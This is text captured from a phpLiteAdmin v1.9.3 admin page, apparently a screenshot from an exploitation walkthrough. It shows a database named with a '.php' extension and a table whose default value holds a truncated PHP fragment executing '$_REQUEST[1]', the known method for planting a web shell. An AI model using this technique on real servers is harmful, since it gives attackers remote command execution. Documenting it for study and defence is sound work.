 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/mengchen.php
[rw] /usr/databases/test_users
/usr/databases/mengchen.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/mengchen.php
Creating new table: 'test'
Field Type Primary Key Autoincrement Not NULL Default Value
1 TEXT Yes Yes Yes ($_REQUEST[1]);?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.